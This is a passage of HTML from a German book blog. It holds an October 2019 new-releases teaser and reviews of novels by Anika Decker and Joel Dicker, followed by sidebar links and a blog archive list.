<img alt='Leselust Bücher' height='400px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigEOxlf_DtoS5HPQzZ9Dy9NzSrcGFQ7vvsh5omliWjtDq9tgyhzhi-nDcj-hu7PdHhmmAMRY5MoNKp7I8MqQgByr-ErG_G35b1-dh-_Zi8K0HDOFwOEZyyb5Mi0jyWnTi-4u_3cbAyBf6m/s1600/header+mit+schrift+breit.jpg' width='960px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://leselustbuecher.blogspot.com/search/label/Neuerscheinungen?max-results=12' rel='tag nofollow'>Neuerscheinungen</a>
</span>
<h2>
<a href='https://leselustbuecher.blogspot.com/2019/09/neuerscheinungen-herbst-2019-oktober.html'>Neuerscheinungen Herbst 2019 | Oktober</a>
</h2>
<span class='date'>Freitag, September 27, 2019</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmvb1dFL5mzma3j1IlAZVrFOnXwlQX5ClTwYqQGkLw_8qQwq-Nho4Er678GK9a1cmSDPjN6sVNgRDRO9RLJOnjuD2DT3hKttXRHW6Rt7fNCTC0IMMS_iNhjbfs0Ae-3_9K3l_2gjQze_xO/s1600/Oktober-Neuerscheinungen-min.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="beste neue Bücher im Oktober Buchtipps" border="0" data-original-height="1067" data-original-width="1600" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmvb1dFL5mzma3j1IlAZVrFOnXwlQX5ClTwYqQGkLw_8qQwq-Nho4Er678GK9a1cmSDPjN6sVNgRDRO9RLJOnjuD2DT3hKttXRHW6Rt7fNCTC0IMMS_iNhjbfs0Ae-3_9K3l_2gjQze_xO/s640/Oktober-Neuerscheinungen-min.jpg" title="Neuerscheinungen Herbst 2019 Oktober Leselust Bücherblog Novitäten " width="640"></a></div>
<a href="https://www.freepik.com/free-photos-vectors/frame"><span style="color: #cccccc; font-size: x-small;">created by freepik - www.freepik.com</span></a>
<br>
<div>
<span style="color: #444444;"><br></span>
<span style="color: #444444;">Die Tage werden wieder kühler und kürzer. Für mich bedeutet das, ohne schlechtes Gewissen drinnen gemütlich auf dem Sofa sitzen zu können und die Nase in ein gutes Buch zu stecken. Dazu eine dampfende Tasse Tee und eine kuschelige Decke und mein Abend ist perfekt. Da kann es draußen ruhig ungemütlich sein. Für solche langen Leseabende braucht es aber natürlich auch genügen guten Lesestoff. Damit euch der nicht ausgeht, habe ich (wie jeden Monat) neue interessante Bücher für euch. Heute gibt es eine Liste meiner <b>Favoriten der Neuerscheinungen im Oktober 2019</b>. Von Roman über Thriller und Krimi bis Sachbuch ist alles dabei. Ich hoffe also, in der Liste findet sich etwas für jeden Lesegeschmack. Ich wünsche euch viel Spaß beim Stöbern.</span></div>
</p>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://leselustbuecher.blogspot.com/2019/09/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://leselustbuecher.blogspot.com/search/label/Krankheit?max-results=12' rel='tag nofollow'>Krankheit</a>
</span>
<h2>
<a href='https://leselustbuecher.blogspot.com/2019/09/wir-von-der-anderen-seite-anika-decker.html'>Wir von der anderen Seite &#8211; Anika Decker [Rezension]</a>
</h2>
<span class='date'>Freitag, September 06, 2019</span>
</div>
<div class='post-entry'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8LpBeb3rMKRJ7B0G2H-ZvYVYgImAwkcBICdslTkrS0-6KR3vFGs6-xI25BkVDCKKF5P3SqQZFEcprL0P5m7scY4lMcg_qTO1FZ41i4G__gmFQFyM5PzjaPsvidLWUOF6xdoWWXpJl1os/s1600/wir-von-der-anderen-seite-decker.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="SickLit Krankheit Tod Buchbesprechung Roman Bestseller" border="0" data-original-height="500" data-original-width="303" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8LpBeb3rMKRJ7B0G2H-ZvYVYgImAwkcBICdslTkrS0-6KR3vFGs6-xI25BkVDCKKF5P3SqQZFEcprL0P5m7scY4lMcg_qTO1FZ41i4G__gmFQFyM5PzjaPsvidLWUOF6xdoWWXpJl1os/s320/wir-von-der-anderen-seite-decker.jpg" title="Wir von der anderen Seite Anika Decker Rezension Leselust Bücherblog" width="193"></a><br>
&#160;<i style="color: #444444;">&quot;Ich hätte so gern, dass ich sagen darf, wovor ich Angst habe, ohne dass du ein schlechtes Gewissen bekommst, weil du mir nicht helfen kannst.&quot;</i><span style="color: #444444;"> (S. 210)</span><br>
<br>
<h3>
Kurzmeinung:</h3>
<span style="color: #444444;">Ein Buch über den schweren Weg zurück ins Leben. Erzählt mal sehr berührend, voller Weisheit und Sätzen, die man sich unbedingt merken möchte, mal mit viel Humor, so dass man sich das Lachen kaum verkneifen kann.</span><br>
<span style="color: #444444;"><br></span>
<br>
<h3>
Klappentext:</h3>
<span style="color: #444444;">Als Rahel Wald aus einem heftigen Fiebertraum erwacht, versteht sie erst mal gar nichts. Wo ist sie, warum ist es so laut hier, was sind das für Schläuche überall? Nach und nach beginnt sie zu verstehen: Sie ist im Krankenhaus, sie lag im Koma. Doch richtig krank sein, hatte sie sich irgendwie anders vorgestellt: feierlicher, ja, heiliger. Als Komödienautorin kennt sich Rahel durchaus mit schrägen Figuren und absurden Situationen aus, aber so eine Reise von der anderen Seite zurück ins Leben ist dann doch noch mal eine eigene Nummer. Vor allem, wenn der Medikamentenentzug Albträume und winkende Eichhörnchen hervorruft. Zum Glück kann sie sich auf die bedingungslose Unterstützung ihrer verrückten Familie verlassen, die immer für sie da ist. Und noch etwas wird Rahel immer klarer: Ihr Leben ist viel zu kostbar, um es nach fremden Erwartungen auszurichten. Von jetzt an nimmt sie es selbst in die Hand.</span><br>
<div>
<br>
</div></p>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://leselustbuecher.blogspot.com/2019/09/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://leselustbuecher.blogspot.com/search/label/Krimi?max-results=12' rel='tag nofollow'>Krimi</a>
</span>
<h2>
<a href='https://leselustbuecher.blogspot.com/2019/09/das-verschwinden-der-stephanie-mailer.html'>Das Verschwinden der Stephanie Mailer &#8211; Joel Dicker [Rezension]</a>
</h2>
<span class='date'>Dienstag, September 03, 2019</span>
</div>
<div class='post-entry'>
<p><br>
<h3>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGUkqYZlbBdECrdT45HyHC4Ds8TOEDOcz3B0XaGqr20mEk1n_rFWkcD-M52VacQmKrcXghcjwyMiAPCNSvvYjbBEwom-_Fpmc-3uEKf8C2Vw_eIyODSw4lvgoBO0_l6mSs3fYrGEwx2Y2/s1600/Das-Verschwinden-der-Stephanie-Mailer.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Krimi Tod Mord Polizei Bestseller Buchtipp Ermittlung" border="0" data-original-height="284" data-original-width="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGUkqYZlbBdECrdT45HyHC4Ds8TOEDOcz3B0XaGqr20mEk1n_rFWkcD-M52VacQmKrcXghcjwyMiAPCNSvvYjbBEwom-_Fpmc-3uEKf8C2Vw_eIyODSw4lvgoBO0_l6mSs3fYrGEwx2Y2/s1600/Das-Verschwinden-der-Stephanie-Mailer.jpg" title="Das Verschwinden der Stephanie Mailer Joel Dicker Rezension Leselust Bücherblog"></a>Kurzmeinung:</h3>
<span style="color: #444444;">Ein wirklich starker Anfang, der dann leider ziemlich schnell in Klischees, hölzerne Dialoge, stereotype Figuren und zum Teil wirklich absurde Handlungsstränge übergeht.</span><br>
<span style="color: #444444;">Das Joel Dicker großartige Krimis schreiben kann, hat er mit &quot;</span><a href="https://leselustbuecher.blogspot.com/2016/06/rezension-die-wahrheit-uber-den-fall.html" target="_blank"><span style="color: #351c75;"><b>Harry Quebert</b></span></a><span style="color: #444444;">&quot; und &quot;</span><a href="https://leselustbuecher.blogspot.com/2016/09/die-geschichte-der-baltimores-joel.html" target="_blank"><b><span style="color: #351c75;">Die Geschichte der Baltimores</span></b></a><span style="color: #444444;">&quot; bewiesen. Für &quot;Stephanie Mailer&quot; kann ich aber leider wirklich keine Empfehlung aussprechen.</span><br>
<span style="color: #444444;"><br></span>
<span style="color: #444444;"><br></span>
<br>
<h3>
Klappentext:</h3>
<span style="color: #444444;">Es ist der 30. Juli 1994 in Orphea, ein warmer Sommerabend an der amerikanischen Ostküste: An diesem Tag wird der Badeort durch ein schreckliches Verbrechen erschüttert, denn in einem Mehrfachmord sterben der Bürgermeister und seine Familie sowie eine zufällige Passantin. Zwei jungen Polizisten, Jesse Rosenberg und Derek Scott, werden die Ermittlungen übertragen, und sie gehen ihrer Arbeit mit größter Sorgfalt nach, bis ein Schuldiger gefunden ist. Doch zwanzig Jahre später behauptet die Journalistin Stephanie Mailer, dass Rosenberg und Scott sich geirrt haben. Kurz darauf verschwindet die junge Frau ...</span><br>
<br>
</p>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://leselustbuecher.blogspot.com/2019/09/'></div>
<div class='pagination'>
<div class='newer'><a href='https://leselustbuecher.blogspot.com/'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://leselustbuecher.blogspot.com/search?updated-max=2019-09-03T20:20:00%2B02:00'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Folgt mir!</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://twitter.com/_Leselust_'><i></i>Twitter</a></li>
<li><a href='https://www.instagram.com/_leselust_/'><i></i>Instagram</a></li>
<li><a href='https://www.bloglovin.com/blogs/leselust-bucher-14924143'><i></i>Bloglovin'</a></li>
<li><a href='https://plus.google.com/104046671651701176140?hl=de'><i></i>Google+</a></li>
<li><a href='https://www.lovelybooks.de/mitglied/-Leselust-/'><i></i>Lovelybooks</a></li>
<li><a href='https://www.pinterest.com/leselustbuecher/'><i></i>Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Zuletzt Rezensiert</h2>
<div class='widget-content'>
<center>
   <a href="https://leselustbuecher.blogspot.com/2022/09/haett-ich-ein-kind-lea-streisand.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhftOY2UHsQXAyHKDYcJHuGQUwkDRJq9qpyftgJEcZnA03w9aX-OWAWPC4rC4W6jZGHwXEc5ycjdeQ2D1SlaJCmmziejFA-C14qMs-asJ6-3TN0o5kZQ59vE4MWLaTYRWtsPtU3r0NabhGfrjk0xwp0cP4vvuDu9yVLHJGFRXLkrliBLr8O80t-DkNc2A/w122-h200/Ha%CC%88tt-ich-ein-Kind-Streisand.jpg" title="Hätt' ich ein Kind &#8211; Lea Streisand" width="58" /></a> 
<a href="https://leselustbuecher.blogspot.com/2022/10/sieben-maenner-der-evelyn-hugo-reid-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLrICQvPVKwyyolQ6Lhc3lFANAkwJ_1joBZ60SzntUlyqr7B_OMzvBIJteKJvnUhlWA_L6T1A7v-BcpBNf74jSOqGfmX04cVEhNnkkkA0G77I-VcoTR5yH8MNQCQjFe0vceQhb8unMm2y-NgxMiyLmAcN_5ErpUqUumX24mgptTLboyEo7gNfNP36ayQ/w128-h200/Die-sieben-Ma%CC%88nner-der-Evelyn-Hugo.jpg" title="Die sieben Männer der Evelyn Hugo &#8211; Taylor Jenkins Reid" width="58" /></a> 
<a href="https://leselustbuecher.blogspot.com/2022/09/die-wut-die-bleibt-mareike-fallwickl-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGHKoFHrgep19mNmVp_mb7zn3TsC5YwOb87ygPzSWkwDK9S1c-v-HD0gbu3eEbJS4yvLk0LsMhKDTqITzVm7pWZOKskRwgMjvnilgg2tKgtwlF1BjB7ROiNrCWU_IcrW67PVOhGynBO04MgPEA557EL1HuykeJOaZ95LcMFe728q0pJvBEdLuFvr0MRA/w123-h200/Die-Wut-die-bleibt-Fallwickl.jpg" title="Die Wut, die bleibt &#8211; Mareike Fallwickl" width="58" /></a> 
<a href="https://leselustbuecher.blogspot.com/2022/08/tick-tack-julia-von-lucadou-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi8_H_dHBmISEqHnQw_DazAX_Fw7M0Natheo6CDxQm8xUhucVJto-oVYtirvNf8qoBJNng2i0dxj-T7ZOKu6RXsRtZUgaTrtX2EM_Qq4V6AzOmGk8x7x-NQwbDMOLmAXqOldIO44ETNmiVWQsiQXN13M1qxwjnzY9j8A6P4_S9hIVSWCkluKIRGteRPQ/w122-h200/Tick-Tack-Julia-von-Lucadou.jpg" title="Tick Tack &#8211; Julia von Lucadou" width="58" /></a> 
    <a href="https://leselustbuecher.blogspot.com/2022/07/dschinns-fatma-aydemir-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnexihwgj7KhGwa9CKFDonWougtI1wjohpEiphtqFXfN6_qIrfGdujsUkTVEaONW0p12U0LoBCfJmNiQri-npjGxv--yYHhy18rO1X1wB43Brvnvqg2JcaXsUWp9mezgJ2S5q6JKp4DAEcEcrkA8khdy6DOC6vPxSwhhtjhGtvRnZtxuGVYZ9yl-gznA/w123-h200/Dschinns-Fatma-Aydemir.jpg" title="Dschinns - Fatma Aydemir" width="58" /></a>
<a href="https://leselustbuecher.blogspot.com/2022/06/die-dritte-haelfte-eines-lebens-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKGS0Sg63Ho603HtADeaG02G0at4n7OG2Irk3q-SsNM3G0jGpeD5FZxAwz0aLl4B6_7OMNnkhlHgeMhJJSZba-irduh3fan_DjPSbmscZQvHJyeolh4b2Vm0NQeXpPP2HQbCBop_ojwivziJ1p0FgEeDTdk_hdxOc4eSyUyBF7lqcDDIyc9Dwi89Zz5Q/w141-h200/anna-herzig_die-dritte-ha%CC%88lfte-eines-lebens.jpg" title="Die dritte Hälfte eines Lebens &#8211; Anna Herzig" width="58" /></a>
    <a href="https://leselustbuecher.blogspot.com/2022/06/wir-sind-das-licht-gerda-blees-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK4b9SDlktychjOfq4mACkORAjSvmXBaZk0FY98v9c5T7vCU8N9hlbcb0Q4GQgBc4ifb_iI57fAl9iNnVfdTCcQR0ijqNRnIANheAdlLOs9Rn6vjivdLhWtFsq9wyvsokMfIQHhHC0C57vGkpPPX7OEbRj2bt_onPgNZHFp31KBQ_b0hiBBfS2MaxBjQ/w196-h320/Wir-sind-das-Licht-Blees.jpg" title="Wir sind das Licht &#8211; Gerda Blees" width="58" /></a>
    <a href="https://leselustbuecher.blogspot.com/2022/04/die-kinder-sind-koenige-de-vigan-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB09zzoE20OsB8I_VXyzNaF0FfpJiTsOkEKWzqrz7TzDGd5L1R1prwLIG9oyMBovqD_780LV50UJj_QG92ekQ7b00Hnm8XT8vHo-_SQOuAiX2Wv9-CfXNHQpmHvVHgkoT66gfbqWMnqtEmqefNZr2C7bbnHJr53Q_4eiN-PxiEa6Rc_uR_Gi6I6hcYxA/w129-h200/Die-Kinder-sind-Ko%CC%88nige-Vigan.jpg" title="Die Kinder sind Könige &#8211; Delphine de Vigan" width="58" /></a>
<a href="https://leselustbuecher.blogspot.com/2022/04/andere-umstaende-zejn-comic-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVeHJHbf2tPJu50hQBzFqpPAAlq6QWePRvbX-m_LL2G9tKjmqXbMNWJJbtaGsGbOcFmxV2SoWn9loviGH7L4C41fayOOHg4wpe-8N_sI5VtEniRv7swLjP7yPRPTpg7j2TQSmaJf6Oa_aTdHs58osUi9MPEwSUCB0sTyPy8Wp3k9YEUopIcGL6aPaKfQ/w231-h320/Andere-Umsta%CC%88nde-Julia-Zejn-Comic.jpg" title="Andere Umstände - Julia Zejn" width="58" /></a>
<a href="https://leselustbuecher.blogspot.com/2022/03/gute-nachbarn-therese-anne-fowler.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/a/AVvXsEjtDHKU_rXti2NNcF8-3AGlODGm8kN_-uewBmIx3zu-8PGFsnAUOzeqnoSB33Fd2EeAV52cUvRcn1G9g5ODiIBFwQ_xIl2wMpUe45IOBg7zyzla5-1n8ZvPoxJ6S5Axm4Ea3gaVYXUTgAs6DjSIUQ1UsRXw3dXcXceBqsZGJXrYwDRL8jLXX2cAuLwHmw=w195-h320" title="Gute Nachbarn &#8211; Therese Anne Fowler" width="58" /></a>
<a href="https://leselustbuecher.blogspot.com/2021/11/iss-das-jetzt-wenn-du-mich-liebst-nawrath-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3aEKuNfnakiZr3Y9it9gsn0n4jBEk-6Vq5JhIC4LmNBwow92YAUHyCfnqtxtBhXrS93b0Z56dSiYqXF3Hska6K6Zhukxu0c0w_KnFArXjWzvt9iBwm60YVIydug0lDDXVK4bQdiwnctSR/w208-h320/Iss-das-jetzt.jpg" title="Iss das jetzt, wenn du mich liebst &#8211; Bianca Nawrath" width="58" /></a>
  <a href="https://leselustbuecher.blogspot.com/2021/07/new-york-ghost-ling-ma-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJTyeV1-UYn3d8ZAvKcizrbQIz4wafVBlQ3STvEGY6ZbwKGfQVeJCdq1u4It23lfJTCo6IWf8ASeDuQ6B3NL5Z5XqjPD9Nt0FE_deoLICfp4aanMXJb7CJiS7mIMIROVNAuhk0clyR9ZQe/w195-h320/New-York-Ghost.jpg" title="New York Ghost &#8211; Ling Ma" width="58" /></a>
<a href="https://leselustbuecher.blogspot.com/2021/04/komplett-gaensehaut-sophie-passmann.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDcOflE8FyTBirgx0lv9vq0Ktzq9-41GiKFJR9TO_SYM526b3k7UrD3T5MLK-0m6-HTIaJKTRzk4vjcsP9QdVuOHMxVfSRBp0-ZayEfzIAF86UsxN8zr3s0rEw5sHNU0wldjBiNFGjCOtr/w197-h320/Komplett-Ga%25CC%2588nsehaut.jpg" title="Komplett Gänsehaut &#8211; Sophie Passmann" width="58" /></a>
 <a href="https://leselustbuecher.blogspot.com/2020/11/die-gespenster-von-demmin-verena-kessler-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqutNVSUjfK5HGPGP44X5yUEJakPEy4VydBzuRwxO-PGnMFOZBPSH391lBbXRuoJN4nu8NKVdN3I2-q47rrfX44Pmcbpq5NTCWKyKuqsH9VRqH48jFqXlUBckOnyNYMEZKs9vvgr-YmKot/s287/Gespenster-von-Demmin-Verena-Kessler.jpg" title="Die Gespenster von Demmin &#8211; Verena Keßler" width="58" /></a>
  <a href="https://leselustbuecher.blogspot.com/2020/08/normale-menschen-sally-rooney-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZoyJIkQLs-1YJHzplPDyh4hBD00uhvZh2Y6k0u3teSgdJWvL72ohV7Sb65EtSZPNqUV0Ch8Cqrg32deGMgjBuioNu7W3WXUFKbjnubPHRxzOvxpr9Z0ZnXI4YKeQUfg_UvaAY5C3w6ZNu/s1600/Normale-Menschen-Sally-Rooney.jpg" title="Normale Menschen &#8211; Sally Rooney" width="58" /></a>
<a href="https://leselustbuecher.blogspot.com/2020/07/daisy-jones-and-the-six-jenkins-reid-rezension.html" target="_blank"><img height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjvGX7YH62rWv_sDJyl-U7ohInbymdCbZKruNn4PvDpaeYftWmbzfrYRHmGaOdpTIdD14KiY0QkM0l2R1V532OlAjFVEOzAw7iIxeiFR8cCOUJWR1V-Pd10lX8_d5JIAK3nTA9WA3FwVOq/s320/Daisy-Jones+-The-Six-Jenkins-Reid.jpg" title="Daisy Jones and The Six &#8211; Taylor Jenkins Reid" width="58" /></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Kontakt</h2>
<div class='widget-content'>
leselustbuecher[at]gmail.com
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Besucher</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2025/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2025/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2025/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2024/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2024/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2024/02/'>Februar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2023/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2023/01/'>Januar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/06/'>Juni</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/05/'>Mai</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2022/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2021/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2021/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

